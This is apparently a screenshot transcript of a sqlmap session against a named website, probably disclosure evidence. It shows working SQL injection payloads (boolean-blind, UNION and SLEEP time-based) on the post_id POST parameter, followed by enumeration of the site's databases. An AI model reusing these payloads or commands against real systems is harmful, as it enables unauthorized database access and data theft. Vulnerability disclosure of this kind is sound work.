 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbs
{1.0-dev-nongit-20150516}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:06:59
[22:06:59] [INFO] parsing HTTP request from '../sql.txt'
[22:06:59] [INFO] resuming back-end DBMS 'mysql'
[22:07:02] [INFO] testing connection to the target URL
[22:07:04] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: post_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: post_id=149 AND 3061=3061&up_type=like
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: post_id=-8016 UNION ALL SELECT CONCAT(0x7171747371,0x72515a6e586463
54424b,0x7167726471)-- &up_type=like
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: post_id=149 AND SLEEP(5)&up_type=like
---
[22:07:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.22
back-end DBMS: MySQL 5.0.11
[22:07:04] [INFO] fetching database names
[22:07:04] [INFO] the SQL query used returns 3 entries
[22:07:04] [INFO] resumed: information_schema
[22:07:04] [INFO] resumed: fed
[22:07:04] [INFO] resumed: test
available databases [3]:
[*] fed
[*] information_schema
[*] test
[22:07:04] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\fed.lvmama.com'
www.wooyun.org
[*] shutting down at 22:07:04